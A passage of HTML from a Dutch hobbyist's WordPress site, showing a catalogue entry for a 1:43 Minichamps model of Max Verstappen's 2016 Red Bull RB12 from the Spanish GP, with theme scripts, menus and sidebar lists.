					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-1526 single-format-standard custom-background wp-theme-Avada has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-100-width avada-has-mobile-menu-search avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1526">
		<a class="skip-link screen-reader-text" href="#content">Ga naar inhoud</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-twitch awb-icon-twitch" style data-placement="right" data-title="Twitch" data-toggle="tooltip" title="Twitch" href="https://www.twitch.tv/raymondsmits" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitch</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.instagram.com/raymond_smits/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="right" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/raymond_smits/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://raymondsmits.nl/" >

						<!-- standard logo -->
			<img src="https://raymondsmits.nl/site/wp-content/uploads/raymondsmits-logo_30_75px.png" srcset="https://raymondsmits.nl/site/wp-content/uploads/raymondsmits-logo_30_75px.png 1x" width="182" height="75" alt="Raymond Smits &#8211; Trotse vader van Mika en Eline | Eigenaar RS-ICT | Formule 1 liefhebber | Disney liefhebber | Motorrijder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://raymondsmits.nl/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Zoeken naar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Zoeken..." required aria-required="true" aria-label="Zoeken..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Zoeken" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-mainmenu" class="fusion-menu"><li  id="menu-item-1688"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1688"  data-item-id="1688"><a  href="https://raymondsmits.nl/" class="fusion-bottombar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-1696"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1696 fusion-dropdown-menu"  data-item-id="1696"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Over Mij</span></a><ul class="sub-menu"><li  id="menu-item-1399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/wie-is-raymond-smits/" class="fusion-bottombar-highlight"><span>Wie is Raymond Smits</span></a></li><li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/mijn-bedrijf-rs-ict/" class="fusion-bottombar-highlight"><span>Mijn Bedrijf RS-ICT</span></a></li><li  id="menu-item-1698"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1698 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://raymondsmits.nl/documenten/curriculum-vitae_raymondsmits.pdf" class="fusion-bottombar-highlight"><span>Curriculum Vitae</span></a></li></ul></li><li  id="menu-item-942"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942 fusion-dropdown-menu"  data-item-id="942"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Modelcars for Sale</span></a><ul class="sub-menu"><li  id="menu-item-558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-lewis-hamilton/" class="fusion-bottombar-highlight"><span>Lewis Hamilton</span></a></li><li  id="menu-item-1608"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-max-verstappen/" class="fusion-bottombar-highlight"><span>Max Verstappen</span></a></li></ul></li><li  id="menu-item-943"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943 fusion-dropdown-menu"  data-item-id="943"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Modelcar Collection</span></a><ul class="sub-menu"><li  id="menu-item-1607"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-ayrton-senna/" class="fusion-bottombar-highlight"><span>Ayrton Senna</span></a></li><li  id="menu-item-409"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-mika-hakkinen/" class="fusion-bottombar-highlight"><span>Mika Hakkinen</span></a></li><li  id="menu-item-559"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-kimi-raikkonen/" class="fusion-bottombar-highlight"><span>Kimi Raikkonen</span></a></li></ul></li><li  id="menu-item-1048"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1048 fusion-dropdown-menu"  data-item-id="1048"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Movie Collection</span></a><ul class="sub-menu"><li  id="menu-item-1193"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/blu-ray-disney-films/" class="fusion-bottombar-highlight"><span>Blu-ray Disney Movies</span></a></li><li  id="menu-item-1047"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/blu-ray-films/" class="fusion-bottombar-highlight"><span>Blu-ray Movies</span></a></li></ul></li><li  id="menu-item-1569"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"  data-item-id="1569"><a  href="https://raymondsmits.nl/contact/" class="fusion-bottombar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://raymondsmits.nl/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Zoeken naar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Zoeken..." required aria-required="true" aria-label="Zoeken..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Zoeken" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-mainmenu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1688"  data-item-id="1688"><a  href="https://raymondsmits.nl/" class="fusion-bottombar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1696 fusion-dropdown-menu"  data-item-id="1696"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Over Mij</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/wie-is-raymond-smits/" class="fusion-bottombar-highlight"><span>Wie is Raymond Smits</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/mijn-bedrijf-rs-ict/" class="fusion-bottombar-highlight"><span>Mijn Bedrijf RS-ICT</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1698 fusion-dropdown-submenu" ><a  target="_blank" rel="noopener noreferrer" href="https://raymondsmits.nl/documenten/curriculum-vitae_raymondsmits.pdf" class="fusion-bottombar-highlight"><span>Curriculum Vitae</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942 fusion-dropdown-menu"  data-item-id="942"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Modelcars for Sale</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-lewis-hamilton/" class="fusion-bottombar-highlight"><span>Lewis Hamilton</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-max-verstappen/" class="fusion-bottombar-highlight"><span>Max Verstappen</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943 fusion-dropdown-menu"  data-item-id="943"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Modelcar Collection</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-ayrton-senna/" class="fusion-bottombar-highlight"><span>Ayrton Senna</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-mika-hakkinen/" class="fusion-bottombar-highlight"><span>Mika Hakkinen</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/modelcars-collection-kimi-raikkonen/" class="fusion-bottombar-highlight"><span>Kimi Raikkonen</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1048 fusion-dropdown-menu"  data-item-id="1048"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">Movie Collection</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/blu-ray-disney-films/" class="fusion-bottombar-highlight"><span>Blu-ray Disney Movies</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 fusion-dropdown-submenu" ><a  href="https://raymondsmits.nl/blu-ray-films/" class="fusion-bottombar-highlight"><span>Blu-ray Movies</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"  data-item-id="1569"><a  href="https://raymondsmits.nl/contact/" class="fusion-bottombar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://raymondsmits.nl/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Zoeken naar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Zoeken..." required aria-required="true" aria-label="Zoeken..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Zoeken" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Pagina titel balk">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">2016 Red Bull Racing RB12 &#8211; Spanish GP &#8211; First Win</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
			<div class="single-navigation clearfix">
			<a href="https://raymondsmits.nl/max-verstappen-143-2016-red-bull-racing-rb12-spanish-gp-first-win-2/" rel="prev">Vorige</a>			<a href="https://raymondsmits.nl/max-verstappen-143-2016-red-bull-racing-rb7-snow-demonstration-run-1/" rel="next">Volgende</a>		</div>
	
					<article id="post-1526" class="post post-1526 type-post status-publish format-standard hentry category-modelautos-collectie-max-verstappen-schaal-143">
						
									
															<h2 class="entry-title fusion-post-title">2016 Red Bull Racing RB12 &#8211; Spanish GP &#8211; First Win</h2>										<div class="post-content">
				<div><a href="https://raymondsmits.nl/site/images/modelautos/maxverstappen/143/2016redbullracingrb12spanishgpfirstwin3.jpg" target="_blank" rel="noopener noreferrer" data-uk-lightbox="on"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://raymondsmits.nl/site/images/modelautos/maxverstappen/143/2016redbullracingrb12spanishgpfirstwin3.jpg" alt="2016redbullracingrb12spanishgpfirstwin3" width="400" height="255" /></a></div>
<div align="left">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="15%"><strong>Merk:</strong></td>
<td valign="top" width="30%">Minichamps</td>
</tr>
<tr>
<td valign="top" width="15%"><strong>Minichamps Code:</strong></td>
<td valign="top" width="30%">447-160433</td>
</tr>
<tr>
<td valign="top" width="15%"><strong>Wagen:</strong></td>
<td valign="top" width="30%">Red Bull Racing Tag Heuer RB12</td>
</tr>
<tr>
<td valign="top" width="15%"><strong>Coureur: </strong></td>
<td valign="top" width="30%">Max Verstappen</td>
</tr>
<tr>
<td valign="top" width="15%"><strong>Uitvoering:</strong></td>
<td valign="top" width="30%">F1 Spanish GP Race Uitvoering</td>
</tr>
<tr>
<td><strong>Collection Nummer:</strong></td>
<td>Max Verstappen Collection No. 10</td>
</tr>
<tr>
<td valign="top" width="15%"><strong>Limited Edition:</strong></td>
<td valign="top" width="30%">&#8211;</td>
</tr>
<tr>
<td valign="top" width="15%"><strong>Jaartal:</strong></td>
<td valign="top" width="30%">2016</td>
</tr>
</tbody>
</table>
</div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">Door <span class="vcard"><span class="fn"><a href="https://raymondsmits.nl/author/raymond/" title="Berichten van raymond" rel="author">raymond</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2017-06-13T06:05:07+01:00</span><span>juni 6th, 2017</span><span class="fusion-inline-sep">|</span><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-max-verstappen-schaal-143/" rel="category tag">Max Verstappen - Schaal 1:43</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Reacties uitgeschakeld<span class="screen-reader-text"> voor 2016 Red Bull Racing RB12 &#8211; Spanish GP &#8211; First Win</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Deel dit verhaal, kies je platform!</h4>
			</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:10px;margin-bottom:15px;">
					<h3 class="title-heading-left" style="margin:0;">
						Over de auteur: 						<a href="https://raymondsmits.nl/author/raymond/" title="Berichten van raymond" rel="author">raymond</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/9e668545c10e2d8f2ba890fe5671a1787e88ef9e7e58d8b045eb3b799cb8f096?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e668545c10e2d8f2ba890fe5671a1787e88ef9e7e58d8b045eb3b799cb8f096?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:10px;margin-bottom:15px;">
					<h3 class="title-heading-left" style="margin:0;">
						Gerelateerde berichten					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="4" data-itemmargin="48px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://raymondsmits.nl/max-verstappen-143-2019-aston-martin-red-bull-racing-rb15-australian-gp-3rd-place/">2019 Aston Martin Red Bull Racing RB15 &#8211; Australian GP 3rd Place</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://raymondsmits.nl/max-verstappen-143-2019-aston-martin-red-bull-racing-rb15-australian-gp-3rd-place/">
						2019 Aston Martin Red Bull Racing RB15 &#8211; Australian GP 3rd Place					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://raymondsmits.nl/max-verstappen-143-2019-aston-martin-red-bull-racing-rb15-australian-gp-3rd-place/" aria-label="2019 Aston Martin Red Bull Racing RB15 &#8211; Australian GP 3rd Place"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://raymondsmits.nl/max-verstappen-143-2019-aston-martin-red-bull-racing-rb15/">2019 Aston Martin Red Bull Racing RB15</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://raymondsmits.nl/max-verstappen-143-2019-aston-martin-red-bull-racing-rb15/">
						2019 Aston Martin Red Bull Racing RB15					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://raymondsmits.nl/max-verstappen-143-2019-aston-martin-red-bull-racing-rb15/" aria-label="2019 Aston Martin Red Bull Racing RB15"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://raymondsmits.nl/max-verstappen-143-2019-aston-martin-red-bull-racing-rb15-shakedown-silverstone/">2019 Aston Martin Red Bull Racing RB15 &#8211; Shakedown Silverstone</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://raymondsmits.nl/max-verstappen-143-2019-aston-martin-red-bull-racing-rb15-shakedown-silverstone/">
						2019 Aston Martin Red Bull Racing RB15 &#8211; Shakedown Silverstone					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://raymondsmits.nl/max-verstappen-143-2019-aston-martin-red-bull-racing-rb15-shakedown-silverstone/" aria-label="2019 Aston Martin Red Bull Racing RB15 &#8211; Shakedown Silverstone"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://raymondsmits.nl/max-verstappen-143-2018-aston-martin-red-bull-racing-rb14-mexican-gp-winner/">2018 Aston Martin Red Bull Racing RB14 &#8211; Mexican GP Winner</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://raymondsmits.nl/max-verstappen-143-2018-aston-martin-red-bull-racing-rb14-mexican-gp-winner/">
						2018 Aston Martin Red Bull Racing RB14 &#8211; Mexican GP Winner					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://raymondsmits.nl/max-verstappen-143-2018-aston-martin-red-bull-racing-rb14-mexican-gp-winner/" aria-label="2018 Aston Martin Red Bull Racing RB14 &#8211; Mexican GP Winner"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://raymondsmits.nl/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Zoeken naar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Zoeken..." required aria-required="true" aria-label="Zoeken..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Zoeken" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recente berichten</h4></div>
		<ul>
											<li>
					<a href="https://raymondsmits.nl/lewis-hamilton-143-2018-mercedes-amg-petronas-motorsport-w09/">2018 Mercedes-AMG Petronas Motorsport W09</a>
									</li>
											<li>
					<a href="https://raymondsmits.nl/lewis-hamilton-143-2017-mercedes-amg-petronas-motorsport-w08-russian-gp/">2017 Mercedes-AMG Petronas Motorsport W08 &#8211; Russian GP</a>
									</li>
											<li>
					<a href="https://raymondsmits.nl/lewis-hamilton-143-2017-mercedes-amg-petronas-motorsport-w08-winner-spanish-gp/">2017 Mercedes-AMG Petronas Motorsport W08 &#8211; Winner Spanish GP</a>
									</li>
											<li>
					<a href="https://raymondsmits.nl/lewis-hamilton-143-2017-mercedes-amg-petronas-motorsport-w08-winner-chinese-gp/">2017 Mercedes-AMG Petronas Motorsport W08 &#8211; Winner Chinese GP</a>
									</li>
											<li>
					<a href="https://raymondsmits.nl/ayrton-senna-143-1987-lotus-honda-99t-italian-gp-riding-on-satoru-nakajimas-car-yellow/">1987 Lotus Honda 99T &#8211; Italian GP &#8211; Riding on Satoru Nakajima&#8217;s car</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recente reacties</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archieven</h4></div>
			<ul>
					<li><a href='https://raymondsmits.nl/2020/03/'>maart 2020</a></li>
	<li><a href='https://raymondsmits.nl/2019/07/'>juli 2019</a></li>
	<li><a href='https://raymondsmits.nl/2017/12/'>december 2017</a></li>
	<li><a href='https://raymondsmits.nl/2017/10/'>oktober 2017</a></li>
	<li><a href='https://raymondsmits.nl/2017/09/'>september 2017</a></li>
	<li><a href='https://raymondsmits.nl/2017/08/'>augustus 2017</a></li>
	<li><a href='https://raymondsmits.nl/2017/06/'>juni 2017</a></li>
	<li><a href='https://raymondsmits.nl/2017/05/'>mei 2017</a></li>
	<li><a href='https://raymondsmits.nl/2017/02/'>februari 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categorieën</h4></div>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-ayrton-senna-schaal-118/">Ayrton Senna &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-ayrton-senna-schaal-143/">Ayrton Senna &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-ayrton-senna-schaal-164/">Ayrton Senna &#8211; Schaal 1:64</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-ayrton-senna-schaal-187/">Ayrton Senna &#8211; Schaal 1:87</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://raymondsmits.nl/category/modelautos/modelautos-collectie-champions-collection-schaal-143/">Champions Collection &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-ayrton-senna-schaal118/">Gezocht &#8211; Ayrton Senna &#8211; Schaal 1:18</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-ayrton-senna-schaal143/">Gezocht &#8211; Ayrton Senna &#8211; Schaal 1:43</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://raymondsmits.nl/category/modelautos-gezocht/modelautos-gezocht-champions-collection-schaal143/">Gezocht &#8211; Champions Collection &#8211; Schaal 1:43</a>
</li>
